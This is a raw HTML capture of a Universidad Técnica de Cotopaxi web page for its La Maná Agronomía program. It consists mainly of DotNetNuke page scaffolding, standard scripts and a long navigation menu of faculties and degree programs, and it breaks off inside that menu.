

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.utc.edu.ec/GRADO/Extensi%C3%B3n-La-Man%C3%A1/Agronom%C3%ADa_LM
body_size: 43328
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html  xml:lang="es-ES" lang="es-ES" xmlns="https://www.w3.org/1999/xhtml">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - https://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2015, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<meta name="REVISIT-AFTER" content="1 DAYS" />
<meta name="RATING" content="GENERAL" />
<meta name="RESOURCE-TYPE" content="DOCUMENT" />
<meta content="text/javascript" http-equiv="Content-Script-Type" />
<meta content="text/css" http-equiv="Content-Style-Type" />
<title>
	Agronomía_LM
</title><meta id="MetaDescription" name="DESCRIPTION" content="Universidad Técnica de Cotopaxi" /><meta id="MetaKeywords" name="KEYWORDS" content="UTC, utc, Utc,DotNetNuke,DNN" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><meta name="google-site-verification" content="E8xMi2NVBD6uwu2bTIYhZxFZqRthc1MLAIYiwld2iVw" /><link href="/Portals/_default/default.css?cdv=234" media="all" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=234" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/0/Skins/Award/skin.css?cdv=234" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/0/Skins/Award/Inner.css?cdv=234" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/Award-Red/container.css?cdv=234" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=234" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/0/Skins/Award//DNNStandard/StandardMenu.css?cdv=234" media="all" type="text/css" rel="stylesheet"/><script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js?cdv=234" type="text/javascript"></script><script src="//code.jquery.com/jquery-migrate-1.2.1.min.js?cdv=234" type="text/javascript"></script><script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.3/jquery-ui.min.js?cdv=234" type="text/javascript"></script><script type="text/javascript">
	if (typeof jQuery == 'undefined') {document.write('<script src="/Resources/libraries/jQuery/01_09_01/jquery.js" type="text/javascript"></' + 'script>');}
</script><link rel='SHORTCUT ICON' href='/Portals/0/BELEN/NUEVAimagen/utc.ico?ver=2019-05-08-100359-913' type='image/x-icon' /></head>

<body id="Body">
    
    <form method="post" action="/GRADO/Extensi&#243;n-La-Man&#225;/Agronom&#237;a_LM" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="OeWtDLE2Xiv4mxuQ6MS3gtsnNa0HTIon7Sf93bkutx6zySahoxIqYhzLd1/tX4psVcd8K6B1wJAe8I1vcU3ScZYIBDm8/VYa0BKK7swxfF/kbtF4ntUdnG1pDTWdYOHGaova3UvHIRW+rhBjhvNAowp8H0Z7FXmdfpXdSQPsrQnk+lPsshUiQBP0VZ6vTv0W57hygHl1w9ZqIVlXAlfC3inSbfJULhiJJKG0GJJL8OHdNaMkxq6l452whwY=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="https://ajax.aspnetcdn.com/ajax/4.6/1/WebForms.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
window.WebForm_PostBackOptions||document.write('<script type="text/javascript" src="/WebResource.axd?d=_MIKLrHktWwef02uqioogB5wOAkqb37ypHIkQMofm1Bz5s4DoWjvsRk8DIKw5j0rwv8V-XxPObmxLek00&amp;t=638901591720898773"><\/script>');//]]>
</script>



<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"es-ES","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"€","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":0,"PercentNegativePattern":0,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"","Calendar":{"MinSupportedDateTime":"\/Date(-62135578800000)\/","MaxSupportedDateTime":"\/Date(253402300799999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":"/","FirstDayOfWeek":1,"CalendarWeekRule":2,"FullDateTimePattern":"dddd, d\u0027 de \u0027MMMM\u0027 de \u0027yyyy H:mm:ss","LongDatePattern":"dddd, d\u0027 de \u0027MMMM\u0027 de \u0027yyyy","LongTimePattern":"H:mm:ss","MonthDayPattern":"d \u0027de\u0027 MMMM","PMDesignator":"","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd/MM/yyyy","ShortTimePattern":"H:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM\u0027 de \u0027yyyy","AbbreviatedDayNames":["do.","lu.","ma.","mi.","ju.","vi.","sá."],"ShortestDayNames":["D","L","M","X","J","V","S"],"DayNames":["domingo","lunes","martes","miércoles","jueves","viernes","sábado"],"AbbreviatedMonthNames":["ene.","feb.","mar.","abr.","may.","jun.","jul.","ago.","sep.","oct.","nov.","dic.",""],"MonthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre",""],"IsReadOnly":false,"NativeCalendarName":"calendario gregoriano","AbbreviatedMonthGenitiveNames":["ene.","feb.","mar.","abr.","may.","jun.","jul.","ago.","sep.","oct.","nov.","dic.",""],"MonthGenitiveNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre",""]},"eras":[1,"d. C.",null,0]};//]]>
</script>

<script src="https://ajax.aspnetcdn.com/ajax/4.6/1/MicrosoftAjax.es.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
(window.Sys && Sys._Application && Sys.Observer)||document.write('<script type="text/javascript" src="/ScriptResource.axd?d=3YBcphWXycNIuBcX5fr51lgFn9YVWW0U4THRUXnKWsgkZPK2gswPQztpe3KdaKuwTf5hzSaXKgJJ4AkPTkQAK2GmJcMq3sulUTq73drq6c1I18N7xEavtzRtQFaT1eoKqOA0Gofd7zQD05IkX8to4qnZNYQ1&t=32e5dfca"><\/script>');//]]>
</script>

<script src="https://ajax.aspnetcdn.com/ajax/4.6/1/MicrosoftAjaxWebForms.es.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
(window.Sys && Sys.WebForms)||document.write('<script type="text/javascript" src="/ScriptResource.axd?d=2ilLpmnr8GP_ZEz27YsgMJVx7tSSWQlNO5hi691qFZ83K-sjqCp2kiWKYpCJCcPIP8dq8ja1clRklHtUYjN4iwC2GuR-bNIHeYwFsYL_WNiNlVHoWsEaKAbQBoJc40V_vWUMHIClCroP7YEKh9XPeGwaEqd5wzGUuaYHug2&t=32e5dfca"><\/script>');//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="cITvrRM9sQzlEczXXsA86mM0Q3lM9sf2mzQa0oZXOcKneNOD+ODq7bpPmWW9t44LrC2a1PNT5dcuqBb928zuDGtwO1sATMHH7cFpKjQezG7Bsdyp8HpRcu+zAn6/LB8xCGy+uaEwaeJIN9cINiWJqANAUZ3BQQKzHWk3ZtMG6YMI/wKkxWv1ESHiUgY=" />
</div><script src="/js/dnn.js?cdv=234" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=234" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=234" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=234" type="text/javascript"></script><script src="/js/dnncore.js?cdv=234" type="text/javascript"></script><script src="/Portals/0/Skins/Award//DNNStandard/StandardMenu.js?cdv=234" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 100, '');
//]]>
</script>

        
        
        
<!--[if lt IE 9]> 
	<script src="/Portals/0/Skins/Award/js/css3-mediaqueries.js"></script> 
	<style type="text/css">.radius4, #dnnmenu, .shadow1{behavior:url(/Portals/0/Skins/Award/js/pie.htc)}#fadedTestimonial ul li .author{margin-top:-2px}</style>
<![endif]--> 	
<script type="text/javascript" src="/Portals/0/Skins/Award/js/jquery.scrollTo-1.4.0-min.js"></script>
<script type="text/javascript" language="javascript">
	<!--
	$(document).ready(function() {
		$('head').append('<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=2.0"/>');
	});
	//for search value:
	$(document).ready(
	function(){
	var s="Search...";
	$("#dnn_dnnSEARCH_txtSearch").val(s).click(function(){
	var ss=$(this).val();if(ss==s)$(this).val("") })
	.blur(function(){
	var ss=$(this).val();if(ss=="")$(this).val(s) });});

	//Back top:
	jQuery.fn.topLink = function(settings) {
		settings = jQuery.extend({
			min: 1,
			fadeSpeed: 200,
			ieOffset: 50
		}, settings);
		return this.each(function() {
			//listen for scroll
			var el = $(this);
			el.css('display','none'); //in case the user forgot
			$(window).scroll(function() {
				if(!jQuery.support.hrefNormalized) {
					el.css({
						'position': 'absolute',
						'top': $(window).scrollTop() + $(window).height() - settings.ieOffset
					});
				}
				if($(window).scrollTop() >= settings.min)
				{
					el.fadeIn(settings.fadeSpeed);
				}
				else
				{
					el.fadeOut(settings.fadeSpeed);
				}
			});
		});
	};
	
	$(document).ready(function() {
		$('#top-link').topLink({
			min: 400,
			fadeSpeed: 500
		});
		//smoothscroll
		$('#top-link').click(function(e) {
			e.preventDefault();
			$.scrollTo(0,300);
		});
	});
-->	
	</script>

<div id="DNN6">
	<div class="row">
		<div class="topbar">
			<div class="fright" id="Login">
				
 
				
<div id="dnn_dnnLogin_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin_enhancedLoginLink" title="Iniciar" class="LoginLink" rel="nofollow" onclick="return dnnModal.show(&#39;https://www.utc.edu.ec/Login?returnurl=/GRADO/Extensi%C3%B3n-La-Man%C3%A1/Agronom%C3%ADa_LM&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="https://www.utc.edu.ec/Login?returnurl=%2fGRADO%2fExtensi%c3%b3n-La-Man%c3%a1%2fAgronom%c3%ada_LM">Iniciar</a>
</div>
				<div class="language-object" >


</div>
			</div>
		</div>
		<div class="clr"></div>
		<div id="dnnheader">
			<div class="fleft logo">
				<a id="dnn_dnnLogo_hypLogo" title="Universidad Técnica de Cotopaxi" href="https://www.utc.edu.ec/"><img id="dnn_dnnLogo_imgLogo" src="/Portals/0/BELEN/NUEVAimagen/universidad_def.png?ver=2019-05-08-101730-527" alt="Universidad Técnica de Cotopaxi" /></a>
			</div>
			<div class="fright">
				<br />
				<div class="searchbox radius4">
					<span id="dnn_dnnSEARCH_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="Ver más resultados" data-noresult="No se han encontrado resultados">
        <input name="dnn$dnnSEARCH$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH_txtSearch" class="NormalTextBox" autocomplete="off" placeholder="Buscar..." />
        <a class="dnnSearchBoxClearText"></a>
    </span>
    <a id="dnn_dnnSEARCH_cmdSearch" class="SkinObject" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH$cmdSearch&#39;,&#39;&#39;)"><span></span></a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'es-ES',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

				</div>
				<div id="dnn_HeadPane" class="fright Headpane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-658"><a name="658"></a>
<div class="c_H1">
    <h1 class="cheader"><span id="dnn_ctr658_dnnTITLE_titleLabel" class="title"> </span>


</h1>
<div id="dnn_ctr658_ContentPane" class="DNNAlignleft"><!-- Start_Module_658 --><div id="dnn_ctr658_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr658_HtmlModule_lblContent" class="Normal normalCheckBox">
	<div class="tooltips"><a href="https://www.facebook.com/universidadtecnicadecotopaxi/" target="_blank"><img src="https://www.utc.edu.ec/Portals/0/BELEN/ABRIL/face-1.jpg?ver=2019-05-22-154312-910" alt=""></a> <a href="https://twitter.com/utcCotopaxi" target="_blank"><img src="https://www.utc.edu.ec/Portals/0/BELEN/ABRIL/titter.jpg?ver=2019-05-22-160657-937" style=""></a> <a href="https://www.youtube.com/@utcoficial7270" target="_blank"><img src="https://www.utc.edu.ec/Portals/0/BELEN/ABRIL/youtuve.jpg?ver=2019-05-22-160816-157" style=""></a> &nbsp;<a href="https://www.instagram.com/utc_cotopaxi/" target="_blank"><img src="https://www.utc.edu.ec/Portals/0/BELEN/ABRIL/instagram.jpg?ver=2019-05-22-161050-443" style=""></a>&nbsp;&nbsp;<a href="https://accounts.google.com/ServiceLogin/signinchooser?service=mail&amp;passive=true&amp;rm=false&amp;continue=https%3A%2F%2Fmail.google.com%2Fmail%2F&amp;ss=1&amp;scc=1&amp;ltmpl=default&amp;ltmplcache=2&amp;emr=1&amp;osid=1&amp;flowName=GlifWebSignIn&amp;flowEntry=ServiceLogin" target="_blank"><img src="https://www.utc.edu.ec/Portals/0/BELEN/NUEVAimagen/correo.jpg?ver=2019-09-13-102035-873" style=""></a>&nbsp;&nbsp;<a href="https://utcradiofm.com/#:~:text=UTC%20Radio%20FM%20%2D%20Tu%20radio%20Online%20en%20la%20102.9%20FM" target="_blank"><img src="https://www.utc.edu.ec/Portals/0/BELEN/2022%20IMAGENES/radio_Mesa%20de%20trabajo%201.jpg?ver=2022-06-08-082024-983" style=""></a>&nbsp;&nbsp;<a href="https://t.me/AdmisionesUTC_bot" target="_blank"><img src="https://www.utc.edu.ec/Portals/0/2024/BOTONES%202/eleo.png?ver=2024-02-16-163444-733" style=""></a>&nbsp;</div>
</div>

</div><!-- End_Module_658 --></div>
</div>
<div class="c_footer">
        
        
        
        
</div>

</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-8010"><a name="8010"></a>
<div class="c_H1">
    <h1 class="cheader"><span id="dnn_ctr8010_dnnTITLE_titleLabel" class="title"> </span>


</h1>
<div id="dnn_ctr8010_ContentPane" class="DNNAlignleft"><!-- Start_Module_8010 --><div id="dnn_ctr8010_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr8010_HtmlModule_lblContent" class="Normal normalCheckBox">
	<div class="tooltips">&nbsp;&nbsp;&nbsp;&nbsp;</div>
</div>

</div><!-- End_Module_8010 --></div>
</div>
<div class="c_footer">
        
        
        
        
</div>

</div></div>
				<div class="clr"></div>
			</div>
			<div class="clr"></div>
		</div>
	</div>
	<div class="row">
		<div id="dnnmenu">
				<div id="menubox">
					<div id="SuperFish">
    <ul class="sf-menu">
		<li class="item first"><a href="https://www.utc.edu.ec/"><span>Inicio</span></a></li>
		<li class="item haschild"><a><span>UTC</span></a>
			<ul>
				<li class="item first"><a href="https://www.utc.edu.ec/UTC/La-Universidad" class=" haschild">La Universidad</a>
			   		<ul>
				<li class="item first"><a href="https://www.utc.edu.ec/UTC/La-Universidad/Historia" class="">Historia</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/UTC/La-Universidad/Misi&#243;n-y-Visi&#243;n" class="">Misi&#243;n y Visi&#243;n</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/UTC/La-Universidad/Himno" class="">Himno</a></li>
			    	</ul>
				</li>
				<li class="item"><a href="https://www.utc.edu.ec/autoridades" class="">Autoridades</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/organigrama" class="">Organigrama</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/UTC/Directorio" class="">Directorio</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/" class=" haschild">Campus</a>
			   		<ul>
				<li class="item first"><a href="https://www.utc.edu.ec/utc/salache" class="">Salache</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/utc/lamana" class=" haschild">Extensi&#243;n La Man&#225;</a>
			   		<ul>
				<li class="item first"><a href="https://www.utc.edu.ec/UTC/Campus/Extensi&#243;n-La-Man&#225;/noticiaslm" class="">noticiaslm</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/lm-turismo" class="">TURISMO - LA MANA</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/turismo" class="">TurismoLM</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/UTC/Campus/Extensi&#243;n-La-Man&#225;/AgroindustrialLM" class="">AgroindustrialLM</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/UTC/Campus/Extensi&#243;n-La-Man&#225;/ContabilidadLM" class="">ContabilidadLM</a></li>
			    	</ul>
				</li>
				<li class="item"><a href="https://www.utc.edu.ec/" class="">La Matriz</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/UTC/Campus/Extensi&#243;n-Pujil&#237;" class="">Extensi&#243;n Pujil&#237;</a></li>
			    	</ul>
				</li>
			</ul>
		</li>
		<li class="item haschild Breadcrumb"><a><span>GRADO</span></a>
			<ul>
				<li class="item first"><a href="https://www.utc.edu.ec/utc/salache" class=" haschild">Facultad de Ciencias Agropecuarias y Recursos Naturales (CAREN)</a>
			   		<ul>
				<li class="item first"><a href="https://www.utc.edu.ec/agroindustrial" class="">Agroindustrial</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/veterinaria" class="">Veterinaria</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/agronomia" class="">Agronom&#237;a</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/ambiente" class="">Ambiente</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/PREGRADO/CAREN/turismo" class="">Turismo</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/GRADO/Facultad-de-Ciencias-Agropecuarias-y-Recursos-Naturales-CAREN/Agropecuarias" class="">Agropecuarias</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/GRADO/Facultad-de-Ciencias-Agropecuarias-y-Recursos-Naturales-CAREN/Biotecnologia" class="">Biotecnologia</a></li>
			    	</ul>
				</li>
				<li class="item"><a href="https://www.utc.edu.ec/GRADO/Facultad-de-Ciencias-de-la-Ingenier%C3%ADa-y-Aplicadas-CIYA/Facultad-de-Ciencias-de-la-Ingenieria-y-Aplicadas" class=" haschild">Facultad de Ciencias de la Ingenier&#237;a y Aplicadas (CIYA)</a>
			   		<ul>
				<li class="item first"><a href="https://www.utc.edu.ec/sistemas_informaticos" class="">Sistemas de Informaci&#243;n</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/electromecanica_1" class="">Electromec&#225;nica</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/PREGRADO/ciya/industrial" class="">Industrial</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/GRADO/Facultad-de-Ciencias-de-la-Ingenier&#237;a-y-Aplicadas-CIYA/Electricidad" class="">Electricidad</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/GRADO/Facultad-de-Ciencias-de-la-Ingenier&#237;a-y-Aplicadas-CIYA/Hidr&#225;ulica" class="">Hidr&#225;ulica</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/GRADO/Facultad-de-Ciencias-de-la-Ingenier&#237;a-y-Aplicadas-CIYA/Software" class="">Software</a></li>
			    	</ul>
				</li>
				<li class="item"><a href="https://www.utc.edu.ec/" class=" haschild">Facultad de Ciencias Administrativas y Econ&#243;micas (CAYE)</a>
			   		<ul>
				<li class="item first"><a href="https://www.utc.edu.ec/gestion_informacion_gerencial" class="">Gesti&#243;n de la Informaci&#243;n Gerencial</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/administracion_de_empresas" class="">Administraci&#243;n de Empresas</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/PREGRADO/CCAA/Mercadot&#233;cnia1" class="">Mercadot&#233;cnia</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/GRADO/Facultad-de-Ciencias-Administrativas-y-Econ&#243;micas-CAYE/Gestion-del-Talento-Humano" class="">Gestion del Talento Humano</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/GRADO/Facultad-de-Ciencias-Administrativas-y-Econ&#243;micas-CAYE/Economia" class="">Economia</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/contabilidadAuditoria2" class="">Contabilidad</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/GRADO/Facultad-de-Ciencias-Administrativas-y-Econ&#243;micas-CAYE/Finanzas1" class="">Finanzas</a></li>
			    	</ul>
				</li>
				<li class="item"><a href="https://www.utc.edu.ec/GRADO/Facultad-de-Ciencias-Sociales-Artes-y-Educaci%C3%B3n-CSAYE/FCSAYE" class=" haschild">Facultad de Ciencias Sociales Artes y Educaci&#243;n (CSAYE)</a>
			   		<ul>
				<li class="item first"><a href="https://www.utc.edu.ec/disenio_grafico" class="">Dise&#241;o Gr&#225;fico</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/GRADO/Facultad-de-Ciencias-Sociales-Artes-y-Educaci&#243;n-CSAYE/Dise&#241;o-Gr&#225;fico-Interactivo" class="">Dise&#241;o Gr&#225;fico Interactivo</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/comunicacion_social" class="">Comunicaci&#243;n</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/GRADO/Facultad-de-Ciencias-Sociales-Artes-y-Educaci&#243;n-CSAYE/Trabajo-Social" class="">Trabajo Social</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/GRADO/Facultad-de-Ciencias-Sociales-Artes-y-Educaci&#243;n-CSAYE/Animaci&#243;n-Digital" class="">Animaci&#243;n Digital</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/GRADO/Facultad-de-Ciencias-Sociales-Artes-y-Educaci&#243;n-CSAYE/Psicolog&#237;a-Social" class="">Psicolog&#237;a Social</a></li>
			    	</ul>
				</li>
				<li class="item"><a href="https://www.utc.edu.ec/GRADO/fcs" class=" haschild">Facultad Ciencias de la Salud (CS)</a>
			   		<ul>
				<li class="item first"><a href="https://www.utc.edu.ec/enfermeria" class="">Enfermer&#237;a</a></li>
			    	</ul>
				</li>
				<li class="item"><a href="https://www.utc.edu.ec/UTC/Campus/Extensi&#243;n-Pujil&#237;" class=" haschild">Extensi&#243;n Pujil&#237;</a>
			   		<ul>
				<li class="item first"><a href="https://www.utc.edu.ec/GRADO/Extensi&#243;n-Pujil&#237;/Educaci&#243;n-Inicial1" class="">Educaci&#243;n Inicial</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/edu_basica" class="">Educaci&#243;n B&#225;sica</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/pedagogia_idiomas" class="">Pedagog&#237;a del Idioma Ingl&#233;s</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/PREGRADO/CCHH/Lengua-y-Literatura" class="">Pedagog&#237;a de la Lengua y Literatura</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/GRADO/Extensi&#243;n-Pujil&#237;/Pedagog&#237;a-de-las-Matem&#225;ticas-y-la-F&#237;sica" class="">Pedagog&#237;a de las Matem&#225;ticas y la F&#237;sica</a></li>
			    	</ul>
				</li>
				<li class="item Breadcrumb"><a href="https://www.utc.edu.ec/utc/lamana" class=" haschild">Extensi&#243;n La Man&#225;</a>
			   		<ul>
				<li class="item first"><a href="https://www.utc.edu.ec/GRADO/Extensi&#243;n-La-Man&#225;/Contabilidad_LM" class="">Contabilidad_LM</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/GRADO/Extensi&#243;n-La-Man&#225;/Administraci&#243;n_LM" class="">Administraci&#243;n_LM</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/GRADO/Extensi&#243;n-La-Man&#225;/Electromec&#225;nica_LM" class="">Electromec&#225;nica_LM</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/GRADO/Extensi&#243;n-La-Man&#225;/Sistemas-de-Informaci&#243;n_LM" class="">Sistemas de Informaci&#243;n_LM</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/GRADO/Extensi&#243;n-La-Man&#225;/Turismo_LM" class="">Turismo_LM</a></li>
				<li class="item selected Breadcrumb"><a href="https://www.utc.edu.ec/GRADO/Extensi&#243;n-La-Man&#225;/Agronom&#237;a_LM" class="">Agronom&#237;a_LM</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/GRADO/Extensi&#243;n-La-Man&#225;/Agroindustrias_LM" class="">Agroindustrias_LM</a></li>
			    	</ul>
				</li>
			</ul>
		</li>
		<li class="item haschild"><a><span>POSGRADO</span></a>
			<ul>
				<li class="item first"><a href="https://posgrado.utc.edu.ec/" class="">OFERTA POSGRADOS</a></li>
				<li class="item"><a href="https://aplicaciones.utc.edu.ec/sigutc/academic/posg/public/InscripcionActDatos" class="">FORMULARIO DE INSCRIPCI&#211;N</a></li>
			</ul>
		</li>
		<li class="item haschild"><a><span>INVESTIGACI&#211;N</span></a>
			<ul>
				<li class="item first"><a href="https://www.utc.edu.ec/INVESTIGACI&#211;N/Quienes-Somos" class="">Quienes Somos</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/INVESTIGACI&#211;N/Lineas-Investigaci&#243;n" class="">Lineas Investigaci&#243;n</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/INVESTIGACI&#211;N/Grupos-de-Investigaci&#243;n" class="">Grupos de Investigaci&#243;n</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/INVESTIGACI%C3%93N/Proyectos/inicio" class="">Convocatorias y Resultados</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/INVESTIGACI&#211;N/Publicaciones" class=" haschild">Publicaciones</a>
			   		<ul>
				<li class="item first"><a href="https://ecuciencia.utc.edu.ec" class="">Art&#237;culos Cient&#237;ficos</a></li>
				<li class="item"><a href="https://www.utc.edu.ec/Admin/publicaciones2-Copy" class="">Libros</a></li>
				<li class="item"><a href="https://ecuciencia.utc.edu.ec" class="">Cap&#237;tulos de Libros</a></li>
			    	</ul>
				</li>
				<li class="item"><a href="https://www.utc.edu.ec/INVESTIGACI&#211;N/Revistas" class=" haschild">Revistas</a>
			   		<ul>
				<li class="item first"><a href="https://investigacion.utc.edu.ec/index.php/utciencia" class="">UTCIENCIA</a></li>
				<li class="item"><a href="https://investigacion.utc.edu.ec/index.php/ciya" class="">CIENCIAS DE LA INGENIER&#205;A Y APLICADAS</a></li>
				<li class="item"><a href="https://investigacion.utc.edu.ec/index.php/rimarina" class="">CIENCIAS SOCIALES Y HUMANIDADES</a></li>
				<li class="item"><a href="https://investigacion.utc.edu.ec/index.php/RENPYS" class="">RENPYS</a></li>
				<li class="item"><a href="https://investigacion.utc.edu.ec/index.php/prospectivasutc" class="">CIENCIAS ADMINISTRATIVAS Y ECON&#211;MICAS</a></li>
				<li class="item"><a href="https://investigacion.utc.edu.ec/index.php/dateh" class="">DATEH</a></li>
			    	</ul>
				</li>
				<li class="item"><a href="https://drive.google.com/drive/folders/1gNVuxUggdH4CYzO8-lnzmtgOPBy2TKIq?usp=sharing" class="">Normativa</a></li>
